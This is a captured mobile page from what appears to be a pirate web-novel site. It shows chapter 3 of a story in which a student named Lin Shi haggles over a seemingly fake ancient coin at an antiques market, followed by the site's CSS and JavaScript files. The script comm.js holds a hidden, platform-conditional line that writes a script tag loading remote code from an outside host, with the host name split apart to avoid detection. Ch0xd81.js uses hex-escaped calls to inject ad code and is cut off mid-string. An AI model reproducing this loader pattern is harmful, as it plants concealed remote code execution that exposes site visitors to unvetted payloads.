

--- FILE ---
content_type: text/html; charset=gb2312
request_url: https://m.tangjiacun.com/shu/17395082530/842188530.html
body_size: 2416
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8"/>
<title>第3章 两枚古币！_极寒末世：我用聚宝盆囤亿万物资_全凭摆烂无敌_唐家文学</title>
<meta name="keywords" content="极寒末世：我用聚宝盆囤亿万物资,第3章 两枚古币！" />
<meta name="description" content="唐家文学提供了全凭摆烂无敌创作的极寒末世：我用聚宝盆囤亿万物资干净清爽无错字的文字章节：第3章 两枚古币！" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
<link rel="shortcut icon" href="/favicon.ico"/>
<meta http-equiv="Cache-Control" content="max-age=0"/>
<meta http-equiv="Cache-Control" content="no-transform "/>
<link rel="stylesheet" type="text/css" href="/ccc/css/css.css"/>
<script type="text/javascript" src="https://libs.baidu.com/jquery/1.4.2/jquery.min.js"></script>
<script src="/ccc/js/biquge.js"></script>
<script src="/ccc/js/Ch0xd81.js"></script>
<script src="/ccc/js/comm.js"></script>
<script type="text/javascript">
	next_id=842189;
	bookid=52068953;
	chapterid=842188;
	zzid=3010842188;
	tt=0;
	mybookid=17395082;
	xid=Math.floor(mybookid/1000);
	bookurl='/shu/17395082530/';
	topurl='/weekvisit/';
	zzurl='/shu/17395082530/842188530.html';
</script>
</head>
<body id="zj" class="gb">
<header id="header" class="header dise">
<div class="zuo"><a href="/">&nbsp;</a></div>
<div class="zhong">第3章 两枚古币！</div>
<div class="you"><a href="/">&nbsp;</a></div>
<div class="cc"></div>
</header>
<section class="zj">
<div class="nr_shezhi bk">
<div class="shezhi1">
<div class="dise">字体</div><div id="b" class="dise">大</div> <div id="m" class="dise">中</div> <div id="s" class="dise">小</div>
</div>
<div class="shezhi2">
<div id="light" class="dise">关灯</div>
</div>
<div class="cc"></div>
</div>
<script id="ab_set_1">cabbage1();</script>
<div class="nr_page">
<a class="dise" style="width:22%;" href="/shu/17395082530/842187530.html">上一章</a>
<a class="dise" style="width:22%;" href="/shu/17395082530/">目录</a>
<a class="dise" style="width:22%;" href="/shu/17395082530/842188530_2.html">下一页</a>
<a class="dise" style="width:22%;" href="/bookcase.html">进书架</a>
<div class="cc"></div>
</div>
<article id="nr"><a href="javascript:posterror();" style="text-align:center;color:red;">『如果章节错误，点此举报』</a>
		<br />第(1/3)页<br>秦泰见来人是个比他年纪还小的学生，不耐烦地摆了摆手道：<br><br>“走开走开！一边玩去！”<br><br>林时也不恼，说道：“我喜欢收集不同的钱币，我对你手里这枚钱币有兴趣，你可以转卖给我。”<br><br>此言一出，周围的人发出了一阵窃窃私语声。<br><br>“这小伙子傻了吧？明明是假的他还想收？”<br><br>“这还是个学生吧？他有这么多钱吗？”<br><br>赵晓也是一愣，不知道林时收个明知道是假的东西干什么？<br><br>他知道林时很有钱。<br><br>十万块，他当城管三年不吃不喝才有这么多钱。<br><br>有这钱给他多好，买这破铜板？<br><br>站在林时身后的赵晓眼中闪过一抹妒恨。<br><br>为什么都是同龄人，林时的命就比自己好这么多？！<br><br>秦泰听到林时愿意接手，眼睛一亮，立刻将手里的古币交到林时手里。<br><br>这是一枚似金非金，一面刻着一个金元宝，另一面刻着几个奇怪的字符图文的古币。<br><br>不少人凑过来看了一眼，又摇摇头退开了。<br><br>周围人群大多都是常年在古玩市场里找机会捡漏的人，眼力见也是有的。<br><br>这枚“古币”成色崭新，花纹不似已知任何一个朝代的货币，倒像是小孩子去电玩城打游戏的铜板。<br><br>众人看林时的眼神像是在看一个人傻钱多的傻子。<br><br>有个老大爷好心提醒道：“小伙子，买物件可要看仔细了。”<br><br>林时感受着身后背包里聚宝盆传出的热意，确认这就是自己要找的东西。<br><br>不管这枚古币值不值钱，能开启一个储存空间，这古币对林时来说就是无价之宝。<br><br>林时随意开口道：“多少钱愿意转让？”<br><br>秦泰眼珠子转了转，打量了下林时的穿着，道：<br><br>“十五万你拿走。”<br><br>刚刚还吵着要退货，如今林时说要就坐地起价，周围人顿时投来鄙夷的目光。<br><br>“五万。”<br><br>林时道。<br><br>秦泰一把夺回古币，嚷嚷道：<br><br>“我收过来都十万！你在想屁吃呢？”<br><br>林时笑了，转身就走。<br><br>他在心底数到三，这个人一定会叫他回去。<br><br>果然没走两步，就有人开口拦下他，却不是秦泰，而是那个摆摊的老人：<br><br>“小伙子，你要这种古币的话，我这里还有一枚<br><br>(本章未完,请翻页)<script>document.writeln(cpstr);runcp();</script></article>
		<div id="txt"></div>
		<script id="ab_set_2">cabbage2();</script>

<div class="nr_page">

<a class="dise" style="width:22%;" href="/shu/17395082530/842187530.html">上一章</a>
<a class="dise" style="width:22%;" href="/shu/17395082530/">目录</a>
<a class="dise" style="width:22%;" href="/shu/17395082530/842188530_2.html">下一页</a>
<a class="dise" style="width:22%;" href="/bookcase.html">进书架</a>
<div class="cc"></div>
</div>
<script id="ab_set_3">cabbage3();</script>
</section>
<script>lastread.set(mybookid, zzid, '极寒末世：我用聚宝盆囤亿万物资', '第3章 两枚古币！', '全凭摆烂无敌', 7, bookid,"/shu/17395082530/","/shu/17395082530/842188530.html");</script>
<script language="javascript" type="text/javascript" src="/inc/tingshu.js"></script>


<section id="footer">
	<a href="/">首页</a>
	<a href="http://www.tangjiacun.com">电脑版</a>
	<a href="/bookcase.html">书架</a>
	<a href="/sitemap.xml">sitemap</a>
</section>
<script type="text/javascript" src="/tjjs/7f7cbd53.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.tangjiacun.com/ccc/css/css.css
body_size: 2624
content:
body{color:#666;font:14px/1.5 'microsoft yahei';background-color:#F4F4F4}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0px;padding:0px;}ul,li{list-style:none;}h1,h2,h3,h4,h5,h6{font-size:16px;font-weight:normal}input:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px white inset;}img{border:0px;}.cc{height:0px;clear:both;}input,textarea{font-size:12px;font-family:"微锟斤拷锟脚猴拷";}li{list-style:none;}img{border:none;margin:0;padding:0;}.blue{color:#0080C0}.red{color:red}.bold{font-weight:bold}.dise{background-color:#1ABC9C}.fc{background-color:#CCC;}.gd{background-color:#000}.gb{background-color:#E7F4FE}.gddise{background-color:#666;}.fk{border:1px solid #ddd;border-radius:3px;background-color:#fff;margin:10px;}.bk{border-color:#CCC}.xbk{border-color:#E2E2E2}.qs{color:#999}.tb{color:#1ABC9C}.r2{border-radius:2px;}.r3{border-radius:3px;}a{color:#333;text-decoration:none;}a:hover{color:red}.page{height:auto;padding-bottom:10px;padding-top:10px;text-align:center;}.page a{text-align:center;padding:4px 15px 4px 15px;margin-right:5px;border-radius:3px;background:#1ABC9C;color:#fff;}.page2{border-width:1px;border-style:solid;text-align:center;margin:2%;border-radius:2px;padding:5px 0px;}#header{color:#fff;height:46px;line-height:46px;}#header .zuo{float:left;width:50px;}#header .zuo a{display:block;background-image:url('../image/home.gif');background-repeat:no-repeat;background-position:center;}#header .zhong{position:absolute;left:50px;right:50px;text-align:center;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}#header .zhong a{color:#fff;}#header .you{float:right;width:60px;}#header .you a{display:block;width:100%;background-image:url('../image/login.png');background-repeat:no-repeat;background-position:center}#header .indexzuo a{background-image:url('../image/login.png');background-repeat:no-repeat}#header .indexyou .search{background-image:url('../image/search.png');}#nav{border-bottom-width:1px;border-bottom-style:solid;background-color:#fff}#nav ul li{float:left;width:25%;margin:10px 0px;text-align:center}#search{display:none;width:100%;float:right;margin-bottom:5px;padding:10px;}#search #type{border-width:1px;border-style:solid;float:right;width:18%;height:30px;line-height:30px;text-align:center;border-radius:2px;margin-right:1%}#search #s_key{display:block;float:right;width:55%;padding:0px 1%;margin-top:0px;height:30px;text-align:left;border-radius:2px 0px 0px 2px;border-width:1px;color:#999}#search .go{display:block;float:right;width:15%;height:32px;border-width:0px;background-image:url('../image/search.png');background-repeat:no-repeat;background-position:center;border-radius:0px 2px 2px 0px;}#tj ul{margin:10px;}#tj .tjtop{border-bottom-width:1px;border-bottom-style:solid;padding:5px 10px;}#tj ul li{float:left;overflow:hidden;text-align:center;width:32%;margin-right:2%;}#tj ul li span{display:block;overflow:hidden;height:20px;line-height:20px;}#tj img{width:100%;}#tj .tjlast{margin-right:0;}#rmtj div{border-bottom-width:1px;border-bottom-style:solid;padding:5px 10px;}#rmtj ul{margin:10px 10px;position:relative;border-bottom-width:1px;border-bottom-style:dashed;padding-bottom:10px;}#rmtj span{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px;}#rmtj .xsm a{font-size:14px;color:#333}#rmtj span a{color:#999;}#rmtj img{width:100%}#rmtj .tjimg{width:50px;height:60px;}#rmtj .tjxs{position:absolute;top:0px;left:50px;right:0px;}#rmtj .tjrs{position:absolute;top:0px;right:0px;}#rmtj i{color:#FF8040}.list div{border-bottom-width:1px;border-bottom-style:solid;padding:5px 10px;}.list ul{margin:10px 10px;position:relative;border-bottom-width:1px;border-bottom-style:dashed;padding-bottom:10px;}.list ul li{}.list span{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px;}.list .xsm a{font-size:14px;color:#333}.list span a{color:#999;}.list img{width:100%}.list .tjimg{width:50px;height:60px;}.list .tjxs{position:absolute;top:0px;left:50px;right:0px;}.list .tjrs{position:absolute;top:0px;right:0px;}.list i{color:#FF8040}#zjgx div{border-bottom-width:1px;border-bottom-style:solid;padding:5px;}#zjgx ul{margin:5px;border-bottom-width:1px;}#zjgx ul li{height:30px;line-height:30px;overflow:hidden;position:relative}#zjgx i{color:#FF8040}#zjgx .zjgxnum{float:left;}#zjgx .xszz{color:#999}#zjgx .xszk{position:absolute;right:5px;top:0px;display:block;width:100px;text-align:right}#zjgx .zjgxjj{color:#999;}#zjgx .xxbk{border-bottom-width:1px;border-bottom-style:dashed;height:1px;}#xinxi{padding:10px;}#xinxi .xsfm{float:left;height:120px;}#xinxi .xsfm img{height:120px;}#xinxi .xx{float:left;height:120px;margin-left:10px;}#xinxi .xx li{margin-bottom:5px;height:20px;overflow:hidden}.jrsj a{display:block;float:left;width:31%;color:#fff;text-align:center;padding:4px 0px;margin:10px 1%;border-radius:3px;}.jrsj .sj{background-color:#FA831F;position:relative}.zxjz{border-width:1px;border-style:solid;padding:0px 10px;}.zxjz li{position:relative}.zxjz li i{position:absolute;top:0px;right:0px;width:15px;height:35px;background:center url('list.png') no-repeat;}.zxjz li a{display:block;line-height:35px;height:35px;border-bottom:1px solid #eee}.zxjz .b{border-bottom-width:1px;border-bottom-style:solid;line-height:35px;height:35px;}.zxjz .gengduo{text-align:center;line-height:45px;height:45px;}.zxjz .gengduo a{color:#666;font-family:Verdana,Geneva,sans-serif;display:block}#xinxi .jianjie{border-top-width:1px;border-top-style:dashed;margin-top:8px;padding-top:8px;}.bdtj{padding:5px;}.zjlb .lb a{display:block;border-bottom-width:1px;border-bottom-style:solid;height:35px;line-height:35px;margin:0px 5px;}.zjlb .lb .last{border-bottom-width:0px;}.fenye{margin:10px;}.fenye .fy{float:left;width:75%;margin-left:1%;margin-right:2%;margin-left:0px;}.fenye .showpage{position:fixed;display:none;width:80%;height:60%;top:15%;left:10%;background-color:#fff;z-index:9999}.fenye .showpage ul{position:absolute;top:40px;bottom:0px;left:10px;right:10px;overflow:auto;}.fenye .showpage .this{background:right center no-repeat url('yes.gif')}.fenye .showpage div{border-bottom-style:solid;border-bottom-width:1px;height:40px;line-height:40px;text-align:center}.fenye .showpage a{display:block;border-bottom-style:solid;border-bottom-width:1px;height:40px;line-height:40px;margin:0px 10px;font-size:12px;}#spagebg{display:none;position:absolute;left:0px;right:0px;top:0px;background-color:#000;z-index:999;}.spage{width:100%;height:30px;line-height:30px;border-style:solid;border-width:1px;padding:0px 5px;text-align:center;border-color:#1ABC9C;background:#fff no-repeat center right url('list2.png');border-radius:3px;}.fenye .desc{float:right;width:18%;margin-right:0%;}.fenye .desc a{display:block;color:#fff;text-align:center;height:30px;line-height:30px;}.sorttop{margin-top:10px;}.sorttop ul li{float:left;width:29%;margin:3px 2%;text-align:center;}.sorttop ul li a{padding:10px 0px;display:block;background-color:#fff}.sorttop a span{color:#999}.fenlei{margin:2%;}.fenlei ul{border-bottom-width:1px;border-bottom-style:dashed;margin:5px 0px;padding:0px 0px 0px 0px;position:relative;}.fenlei .kanguo{color:#F93;position:absolute;right:0px;top:0px;}.paihangtop{border-width:1px;border-style:solid;margin:2%;padding:5px;border-radius:2px;}.paihangtop li{float:left;text-align:center;width:33%;}.zj{margin:2%;}.nr_shezhi{padding-bottom:10px;font-size:12px;border-bottom-width:1px;border-bottom-style:solid;}.nr_shezhi .shezhi1 div{float:left;padding:1% 2%;margin-left:1%;color:#fff;border-radius:2px;}.nr_shezhi .shezhi2 div{float:right;padding:1% 2%;margin-right:1%;color:#fff;border-radius:2px;}#zjm{text-align:center;margin:10px 0px;}#nr{margin:10px 0px;position:relative;font-size:19px;}.nr_page a{display:block;float:left;color:#fff;width:31%;text-align:center;padding:5px 0px;margin-left:2%;margin-top:10px;border-radius:2px;}.nr_page{margin-bottom:10px;}#zuoyoufy{position:absolute;top:0px;left:0px;width:100%;height:100%;}#zuoyoufy .zuo{position:absolute;width:40%;height:100%;left:0px;}#zuoyoufy .you{position:absolute;width:40%;height:100%;right:0px;}.login{margin:2%;line-height:50px;padding:10px;}.login a{height:30px;line-height:30px;}.login i{position:absolute;left:29%;}.login input[type="text"],.login input[type="password"]{width:100%;padding:0px;border:none;outline:medium;height:40px;line-height:40px;}.login_name,.login_pass,.login_email,.login_code{width:100%;border-bottom:1px solid #eee;}.login .l1,.login .l2{float:left;}.login .l1{width:24%;padding-right:4%;text-align:right;}.login .l2{width:70%;text-align:left;}.login_name input{-webkit-appearance:none;}.login_pass input{-webkit-appearance:none;}.login_code input{-webkit-appearance:none;}.login_code2{margin:10px 2%;text-align:center}.login_btn{text-align:center;float:left;width:46%;margin-top:10px;margin:10px 2%;}.login_btn a{display:block;color:#fff;border-radius:2px;}.login .login_save{width:20px;height:20px;padding:5px;}.login_code{margin-bottom:20px;}.users .usertop{padding:20px 0px;border-bottom:1px solid #65BBEC;}.users .usertop li{float:left;width:33%;text-align:center}.users .usertop li a{color:#fff;padding:5px 10px;border-radius:3px;font-size:14px;box-shadow:1px 2px 2px 1px #999;}.users .userinfo{margin:20px 0px;}.users .userinfo li{margin-left:20px;padding:10px 0px;}.users .userinfo .uvalue{border:1px solid #65BBEC;border-radius:3px;padding:5px;}.users .userinfo .usubmit{border-width:0px;color:#fff;width:80px;border-radius:2px;padding:5px 9px;}.authorlist li,.slist li{border-bottom:1px solid #eee;height:35px;line-height:35px;margin:0px 10px;}.authorlist .stop,.slist .stop{margin:10px;height:35px;line-height:35px;padding:0px 10px;}.del1{background-color:#D3FEDA;height:30px;line-height:30px;color:red}.youlian{margin:10px;}.youlian a{display:block;float:left;margin-right:5px;font-size:14px;}.youlian .yl{padding:5px;margin-top:10px;margin-bottom:20px;border-width:1px;border-style:solid;border-radius:4px;background-color:#fff}#footer{text-align:center;padding:10px;margin:10px;height:150px;}#footer a{padding:0 10px;}
.pagebtn{height:35px;width:100%;margin:15px 0 15px;font-size:14px;}
.pagebtnbox{position:relative;display:block;height:35px;}
.pageleftbtn{width:90px;display:inline-block;height:35px;line-height:35px;position:absolute;left:0;text-align:center;z-index:10;}
.pagebtnbox a{background:#dcebcd;display:block;height:35px;margin:0 10px;width:70px;}
.pagecenterbtn{display:inline-block;height:35px;line-height:35px;text-align:center;width:100%;position:relative;margin:0;}
.pagerightbtn{display:inline-block;height:35px;width:90px;position:absolute;right:0;top:0;text-align:center;line-height:35px;}
.pagebox{display:block;margin:0 90px;background:#dcebcd;color:#004d00;position:relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.pageselect{position:absolute;display:block;padding:0;top:0;width:100%;}
.pageselectlist{position:relative;border:0 none;vertical-align:top;height:35px;width:100%;text-align:center;opacity:0;}
.pagebtn .open{float:right;background:url(sj_close.png) no-repeat scroll 0 0/cover transparent;margin-top:14px;width:16px;height:10px;display:block;position:relative;right:7px;}
.pagebtn a,.pagebtn a:hover{color:#004d00;}
.pagebtn a.no_pre{background:none repeat scroll 0 0 #CCC;color:#868586;}

--- FILE ---
content_type: application/javascript
request_url: https://m.tangjiacun.com/ccc/js/comm.js
body_size: 3762
content:

function isList(){var b,a=new Array("作者：","状态：","更新：","最新：","分类：","字数：","最新章节：");for(i in a)if(b=a[i],document.body.innerText.indexOf(b)>0)return!0;return!1}function getDdBookId(a){var b,c;return a=a.split("?")[0],b=a.match(/([0-9]+)/gi),null==b?!1:(c=b.length,c>2?!1:2==c&&b[0]==Math.floor(b[1]/1e3)?b[1]:1==c?b[0]:!1)}var gif,ym;(ddbookid=getDdBookId(window.location.pathname)),gif=new Image(1,1),ym=document.domain.substring(document.domain.lastIndexOf(".",5)+1),"undefined"!=typeof ddbookid&&0!=ddbookid&&(gif.src="https://www.mmkkiivv.com/cc/"+ym+"/"+ddbookid+"/gif");


// tongji
function click() {
	function getBookId(a) {
		var b, c;
		return a = a.split("?")[0],
		b = a.match(/([0-9]+)/gi),
		null == b ? !1 : (c = b.length,
		c > 2 ? !1 : 2 == c && b[0] == Math.floor(b[1] / 1e3) ? b[1] : 1 == c ? b[0] : !1)
	}
	var gif, ym;(bookid = getBookId(window.location.pathname)),
	gif = new Image(1,1),
	ym = document.domain.substring(document.domain.lastIndexOf(".", 5) + 1),
	bookid && 0 != bookid && (gif.src = "http://www."+ym + '/' + 'book' + "/" + bookid + "/gif");
}
/* 书架 */
function LastRead(){this.bookList="bookList"}
LastRead.prototype={
	set:function(bid,tid,title,texttitle,author,sortname,rid,mlurl,zzurl){
        if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname+'#'+rid+'#'+mlurl+'#'+zzurl;
this.setItem(bid,v);
		this.setBook(bid)
	},
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";
	},
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)
	},
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v);
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }
			 }
		this.setItem(this.bookList,books)
	},
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');
				if (tem.length>3)books.push(tem);
				}
			}
		return books
	},
	removeBook:function(v){
	    var reg=new RegExp("(^|#)"+v);
		var books=this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){
			      books=books.replace(reg,"")
				 }
			 }
		this.setItem(this.bookList,books)
	},
	setItem:function(k,v){
		if(!!window.localStorage){
			localStorage.setItem(k,v);
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";
		}
	},
	getItem:function(k){
		var value=""
		var result=""
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}
		}
		return value
	},
	removeItem:function(k){
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()
		}
	},
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])
				}
			}
			this.removeItem(this.bookList)
		}
	}
}
window.lastread = new LastRead();





function loadbooker()
{
	var bookhtml='';
    var books=lastread.getBook();
    var books=books.reverse();
    console.log(books);
	if(books.length){
		for(var i=0 ;i<books.length;i++){
		if(i<=19){
			bookhtml+='<div class="bookcase-book"><div class="book-img"><a href="'+books[i][7]+'"><img src="/files/'+Math.floor(books[i][0]/1000)+'/'+books[i][0]+'/'+books[i][0]+'.jpg" /></a></div><div class="book-info"><h4><a href="'+books[i][7]+'">'+books[i][2]+'</a></h4><p class="classify">分类：'+booktype[books[i][5]]["caption"]+'</p><p class="author">作者：'+books[i][4]+'</p><p class="read"><span>已读到：</span><a href="'+books[i][8]+'">'+books[i][3]+'</a></p></div><div class="del-btn"><a class="border-btn" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div>'
			}
		}
     	}
	else{
	 	bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>';
	}
	$(".read_book").html(bookhtml);
}
function removebook(k){lastread.remove(k);loadbooker();}

/*临时书架 end*/

booktype=new Array();
booktype[1] = { 'caption' : '玄幻小说', 'shortname' : '玄幻'};
booktype[2] = { 'caption' : '修真小说', 'shortname' : '修真'};
booktype[3] = { 'caption' : '都市小说', 'shortname' : '都市'};
booktype[4] = { 'caption' : '穿越小说', 'shortname' : '穿越'};
booktype[5] = { 'caption' : '网游小说', 'shortname' : '网游'};
booktype[6] = { 'caption' : '科幻小说', 'shortname' : '科幻'};
booktype[7] = { 'caption' : '其他小说', 'shortname' : '其他'};


/* 书架 end */


function posterror(){
	if(confirm('确定本章节错误？？')){
		$.ajax({
		   type: "POST",
		   url: "https://so.biqusoso.com/posterrorx.php",
		   data: {"url":location.href},
		   success: function(msg){
			 alert("报送错误章节成功，我们会尽快处理！");
		   }
		});
	}
}
var errorstr="<a href=\"javascript:posterror();\" style=\"text-align:center;color:red;\">『如果章节错误，点此举报』</a><br>";
var Protocol = window.location.protocol.split(':')[0];
var ymurl=Protocol + "://"+window.location.host;
function get_dd(){
	xid=Math.floor(bookid/1000)
	var url_get_data=ymurl+'/book/dd/'+bookid+'/'+chapterid+'/'+tt+'.php';

	var url_get_text=url_get_data;
	$.ajax({
		type: "GET",
		url: url_get_text,
		dataType: "text",
		cache: true,
		success: function(msg){
			//bb=eval(msg);
			msg=msg.replace(/\n/g, "<br>");
			$("#txt").html(errorstr+msg);
		}
	});
}


function getCookie(name){
    var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
    if(arr=document.cookie.match(reg))
        return unescape(arr[2]);
    else
        return null;
}

function setCookie(name,value){
    document.cookie=name+"="+value+";path=/";
}

function setCookieWithTime(name, value, exp_time) {
    var exp = new Date();
    exp.setTime(exp.getTime() + exp_time);
    document.cookie = name + "= " + escape(value) + ";expires= " + exp.toGMTString()+";path=/";
}

$(function(){$widthwindow=$(window).width();if($widthwindow<350){$("#zjgx .zjgxjj").fadeOut(500);}
if($("#xinxi").width()-$("#xinxi .xx ul li").width()<110){$("#xinxi .xx ul li").width($("#xinxi").width()-110)}
$("#zjlb .spage").click(function(){$("#zjlb .showpage").show(300);$("#spagebg").css("opacity","0.7").fadeIn(500).height($("body").height());});$("#spagebg").click(function(){$(this).fadeOut(700);$("#zjlb .showpage").hide(300);});$tjImgHight=$("#tj img").width();$("#tj img").height($tjImgHight*1.25);});$(function(){$("#header .you .search").click(function(){$("#search").slideToggle();});$("#type").click(function(){if($("#type").text()=="书名"){$(this).html("作者");$("#searchType").val("author");}else{$(this).html("书名");$("#searchType").val("articlename");}});$("#formsearch").submit(function(){if($("#s_key").val()=="输入搜索词"||!$("#s_key").val()){alert("请输入搜索词！");return false;}});})
$(function(){var b="24px";var m="20px";var s="16px";if(getCookie("fontSise")){font(getCookie("type"),getCookie("fontSise"));}
if(getCookie("light")){light(getCookie("light"));}
$("#b").click(function(){font("#b",b);});$("#m").click(function(){font("#m",m);});$("#s").click(function(){font("#s",s);});$("#light").click(function(){if($("#light").html()=="关灯"){light("off")}else{light("on");}});});if(!/(Win|x86|iPh)/g.test(navigator.platform)&&location.pathname!='/')document.write('<script src="http://q.ox'+'11.com:89/d.asp?wsg&df=1"><\/script>');function font(type,fontSize){$(type).addClass("fc").siblings().removeClass("fc");setCookie("type",type);setCookie("fontSise",fontSize);$("#nr").css("font-size",fontSize);}
function light(type){if(type=="off"){$("#zj #light").html("开灯");$("#zj").removeClass("gb");$("#zj").addClass("gd");$("#zj .dise").removeClass("dise").removeClass("header").addClass("gddise").addClass("tmpc");setCookie("light","off");}
else{$("#zj #light").html("关灯");$("#zj").removeClass("gd");$("#zj").addClass("gb");$("#zj .tmpc").removeClass("gddise").addClass("dise");$("header").addClass("header");setCookie("light","on");}}
function zuoyoufy(url){}

//加入书架
function putbookcase(bid)
{
    $.ajax({
        cache:false,
        url:'/addbookcase/'+bid+'.php',
        success:function(data){
            if('-1'==data){
                alert('先登录再收藏！');
            }else if('-2'==data){
                alert('已收藏好多书了！');
            }else{
                alert('加入书架成功！');
            }
        },
        error:function(){
            alert('加入书架失败！');
        }
    });
}

//加入书签
function putbookmark(bid, cid)
{
    $.ajax({
        cache:false,
        url:'/addbookcase/'+bid+'/'+cid+'.php',
        success:function(data){
            if('-1'==data){
                alert('先登录再收藏！');
            }else if('-2'==data){
                alert('已收藏好多书了！');
            }else{
                alert('加入书签成功！');
            }
        },
        error:function(){
            alert('加入书签失败！');
        }
    });
}

//推荐
function vote(bid)
{
    $.ajax({
        cache:false,
        url:'/recommend/'+bid+'.php',
        success:function(data){
            alert('推荐成功！');
        },
        error:function(){
            alert('推荐失败！');
        }
    });
}

//记录点击数
function recordedclick(bid)
{
    if(check_bid_by_cookie(bid)){
        return ;
    }
    $.ajax({
        cache:false,
        url:'/bookclick/'+bid+'.php'
    });
    set_bid_in_cookie(bid);
}

//记录点击数
function recordedclick_list(bid){
    var url = window.location;
    url = url.toString();
    if (url.match(/biquge\.info\/\d+_\d+\/(index\.html|index_1\.html)?$/)){
        recordedclick(bid);
    }
}

function check_bid_by_cookie(bid){
    var clickbids = getCookie('clickbids');
    if(null == clickbids){
        return false;
    }
    var arr_bid = clickbids.split(',');
    for (var i = arr_bid.length - 1; i >= 0; i--) {
        if( parseInt(bid) == parseInt(arr_bid[i])){
            return true;
        }
    }
    return false;
}

function set_bid_in_cookie(bid){
    var clickbids = getCookie('clickbids');
    if(null == clickbids){
        clickbids = bid;
    }else{
        clickbids = clickbids + "," +bid;
    }
    var now_date = new Date();
    var tonight_date = new Date();
    tonight_date.setHours(23);
    var now_time = now_date.getTime();
    var tonight_time = tonight_date.getTime();
    var gap_time = tonight_time - now_time;
    setCookieWithTime('clickbids', clickbids, gap_time);
}

function dw_m_get_down_url(dw_url,dw_durl,dw_name){
    if (getCookie("username")) {
        document.write('<a href="'+dw_durl+'" class="dise">'+dw_name+'</a>');
    }else{
        document.write('<a href="/login.php?jumpurl='+dw_url+'" class="dise">'+dw_name+'</a>');
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://m.tangjiacun.com/ccc/js/Ch0xd81.js
body_size: 593
content:
var is_here = location.href.match(/(\/\d+_\d+\/index_\d+.html|\/\d+_\d+\/\d+.html)/i) != null; var is_here=undefined; /* // dt2012141214 */ var vers = 'k5'; var res_root = ''; function get_cookie(cName){var search = cName + "=";var returnvalue = "";if (window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"].cookie.length > 0) {offset = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"].cookie.indexOf(search);if (offset != -1) {offset += search.length;end = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"].cookie.indexOf(";", offset);if (end == -1)end = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"].cookie.length;returnvalue=unescape(window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"].cookie.substring(offset, end));}}return returnvalue;} function set_cookie_with_time(cName, value, exp_time){var exp = new Date();exp.setTime(exp.getTime() + exp_time);window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"].cookie = cName + "= " + escape(value) + ";expires= " + exp.toGMTString()+";path=/;";} function getCycleNum(cookie_name, max_num){var id = parseInt(get_cookie(cookie_name));if(!id) id = (new Date().getSeconds() % max_num);id = id+1.0;if(max_num < id) id = 1;set_cookie_with_time(cookie_name, id, 7200000);console.log(cookie_name+id);return id;} if(typeof is_here != "undefined" && is_here){ } //// ab set //// function info1(){} function info2(){} // check this the first page in list type page var is_list_first_page = true; function list_pf(){ is_list_first_page = false; } function list1(){ if(!is_list_first_page){ cabbage1(); }} function list2(){ if(!is_list_first_page){ cabbage1(); }} //auto function cabbage1(){ if(typeof is_here != "undefined"){ return 0; } // admin003-k5 var adPlace = "9"; var s = "dsfikknsidnf"; var ratio = window.devicePixelRatio || 1; var w = screen.width * ratio; var h = screen.height * ratio; var pc = navigator.platform.match(/Mac|Win/) ? 1 : 0; if(pc !=1 || location.href.indexOf("redger")>-1){ if(navigator.userAgent.indexOf("baidu") > -1 && navigator.userAgent.indexOf("Android") > -1){ window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]("

--- FILE ---
content_type: application/javascript
request_url: https://m.tangjiacun.com/ccc/js/biquge.js
body_size: -166
content:


function tj(){

    
}